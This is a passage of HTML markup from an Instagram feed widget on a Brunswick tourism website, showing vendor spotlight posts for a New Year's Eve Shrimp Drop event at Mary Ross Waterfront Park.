⏰6-8pm" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PjGYEL7QRqUQ7kNvwEBW9vs&amp;_nc_oc=AdnUZkh1e8kp0sh74H4XylKMPvJeNXEs-a2c-A2RH4eeZ_VuwY6-JZnjeUt-MWnStWhjlZ_wH1HVaS13iIevnTno&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afrb0rrNRDtUfQYZozcj14KdZe8SiZZL6ngPl2_o5Z_zpA&amp;oe=69783F25&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.82787-15\/609381216_18426361783116844_1260213643504222231_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dLBFf0KmR4YQ7kNvwGqAwYV&amp;_nc_oc=Adk1d0w2pKRU6Vk_Uo4h4PwMfsIeMDFa8EW0XFCJVhRiADwyr1tBMMHBjmyfMHXm3a_kJwNMtwjjoqMw2VGF9UzA&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfowhignAuTL_tPYSD8sCGi1l3mxT8Ojxd0xjaEAU-w72w&amp;oe=69782C51&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_17956846227022324" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS46m_FDsbG/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGspymsYk-tvYFLWCxhWRw2D0k-UYKMzGE_IGdY-1jtfVvgLdy_g4J_Vb9Uu9_i8yc0qzZlF1tlgg&amp;oh=00_AfrUHrtNHTxhGsjsVEDt5gwk59lLAdjHPBn-OQyfoQUTrw&amp;oe=69785353" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS46m_FDsbG/" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=PjGYEL7QRqUQ7kNvwEBW9vs&#038;_nc_oc=AdnUZkh1e8kp0sh74H4XylKMPvJeNXEs-a2c-A2RH4eeZ_VuwY6-JZnjeUt-MWnStWhjlZ_wH1HVaS13iIevnTno&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_Afrb0rrNRDtUfQYZozcj14KdZe8SiZZL6ngPl2_o5Z_zpA&#038;oe=69783F25" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PjGYEL7QRqUQ7kNvwEBW9vs&amp;_nc_oc=AdnUZkh1e8kp0sh74H4XylKMPvJeNXEs-a2c-A2RH4eeZ_VuwY6-JZnjeUt-MWnStWhjlZ_wH1HVaS13iIevnTno&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afrb0rrNRDtUfQYZozcj14KdZe8SiZZL6ngPl2_o5Z_zpA&amp;oe=69783F25&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PjGYEL7QRqUQ7kNvwEBW9vs&amp;_nc_oc=AdnUZkh1e8kp0sh74H4XylKMPvJeNXEs-a2c-A2RH4eeZ_VuwY6-JZnjeUt-MWnStWhjlZ_wH1HVaS13iIevnTno&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afrb0rrNRDtUfQYZozcj14KdZe8SiZZL6ngPl2_o5Z_zpA&amp;oe=69783F25&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PjGYEL7QRqUQ7kNvwEBW9vs&amp;_nc_oc=AdnUZkh1e8kp0sh74H4XylKMPvJeNXEs-a2c-A2RH4eeZ_VuwY6-JZnjeUt-MWnStWhjlZ_wH1HVaS13iIevnTno&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afrb0rrNRDtUfQYZozcj14KdZe8SiZZL6ngPl2_o5Z_zpA&amp;oe=69783F25&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PjGYEL7QRqUQ7kNvwEBW9vs&amp;_nc_oc=AdnUZkh1e8kp0sh74H4XylKMPvJeNXEs-a2c-A2RH4eeZ_VuwY6-JZnjeUt-MWnStWhjlZ_wH1HVaS13iIevnTno&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afrb0rrNRDtUfQYZozcj14KdZe8SiZZL6ngPl2_o5Z_zpA&amp;oe=69783F25&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🎨 Vendor Spotlight: Firefly Crafts Art Bus

Looking for something creative? Firefly Crafts Art Bus will be joining us for the NYE Shrimp Drop, bringing art, creativity, and hands-on fun to the celebration 🎉 🦐

A perfect stop for families and anyone wanting to add a little creativity to their New Year’s Eve! 

🗓️ December 31
📍 Mary Ross Waterfront Park
⏰6-8pm">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        25    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17866822416524748" data-date="1766499160" data-numcomments="1">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🔥Vendor Spotlight: Hootenanny’s BBQ <br><br>Get ready for bold, smoky flavors! Hootenanny’s Mobile Cart will be serving up crowd-favorite BBQ during the NYE Shrimp Drop 🎉🦐 <br><br>The perfect savory bite while celebrating the last night of the year in Downtown Brunswick — don’t miss this stop! <br><br>🗓️ December 31<br>📍 Mary Ross Waterfront Park<br>⏰ 6pm-8pm</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSm9_2tjjdA/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 23                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&#038;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_AfpKbB1ePrpj182BaO6p-I5y7cy7TqUonPgCwgi_thaiMw&#038;oe=6978292E" data-lightbox-sbi="" data-title="🔥Vendor Spotlight: Hootenanny’s BBQ &lt;br&gt;
&lt;br&gt;
Get ready for bold, smoky flavors! Hootenanny’s Mobile Cart will be serving up crowd-favorite BBQ during the NYE Shrimp Drop 🎉🦐 &lt;br&gt;
&lt;br&gt;
The perfect savory bite while celebrating the last night of the year in Downtown Brunswick — don’t miss this stop! &lt;br&gt;
&lt;br&gt;
🗓️ December 31&lt;br&gt;
📍 Mary Ross Waterfront Park&lt;br&gt;
⏰ 6pm-8pm" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&amp;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfpKbB1ePrpj182BaO6p-I5y7cy7TqUonPgCwgi_thaiMw&amp;oe=6978292E&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/602291083_18425463496116844_7002493161334961592_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WjCqsLS4pD0Q7kNvwH6ij1h&amp;_nc_oc=AdmNg1__mu1r9rgdescp0EeHH22SKFELxQIvhIzRD3HnGSJnUpR4-KBIIkrORs3Bnuh-3IkdKfMmmR3rJD7FlPpr&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfpYIHOpxIeR-76ofR2_FC33IuKRFwVct4s6derQfC5jZg&amp;oe=69782B97&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_17866822416524748" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSm9_2tjjdA/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGspymsYk-tvYFLWCxhWRw2D0k-UYKMzGE_IGdY-1jtfVvgLdy_g4J_Vb9Uu9_i8yc0qzZlF1tlgg&amp;oh=00_AfrUHrtNHTxhGsjsVEDt5gwk59lLAdjHPBn-OQyfoQUTrw&amp;oe=69785353" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSm9_2tjjdA/" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&#038;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_AfpKbB1ePrpj182BaO6p-I5y7cy7TqUonPgCwgi_thaiMw&#038;oe=6978292E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&amp;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfpKbB1ePrpj182BaO6p-I5y7cy7TqUonPgCwgi_thaiMw&amp;oe=6978292E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&amp;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfpKbB1ePrpj182BaO6p-I5y7cy7TqUonPgCwgi_thaiMw&amp;oe=6978292E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&amp;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfpKbB1ePrpj182BaO6p-I5y7cy7TqUonPgCwgi_thaiMw&amp;oe=6978292E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&amp;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfpKbB1ePrpj182BaO6p-I5y7cy7TqUonPgCwgi_thaiMw&amp;oe=6978292E&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🔥Vendor Spotlight: Hootenanny’s BBQ 

Get ready for bold, smoky flavors! Hootenanny’s Mobile Cart will be serving up crowd-favorite BBQ during the NYE Shrimp Drop 🎉🦐 

The perfect savory bite while celebrating the last night of the year in Downtown Brunswick — don’t miss this stop! 

🗓️ December 31
📍 Mary Ross Waterfront Park
⏰ 6pm-8pm">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        127    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        1    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18050380502688484" data-date="1766429824" data-numcomments="1">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🍿Vendor Spotlight: Golden Isles Gourmet Popcorn<br><br>We’re popping with excitement to have Golden Isles Gourmet Popcorn joining us for the NYE Shrimp Drop! 🎉🦐<br><br>From sweet to savory (and everything in between), their gourmet popcorn is the perfect snack to enjoy while counting down to the New Year in Downtown Brunswick. Don’t miss this fan-favorite during the celebration! <br><br>🗓️ December 31<br>📍 Mary Ross Waterfront Park<br>⏰ 6pm-8pm<br><br>Tell us in the comments, are you a sweet or savory popcorn lover?</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSk5v95joLI/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
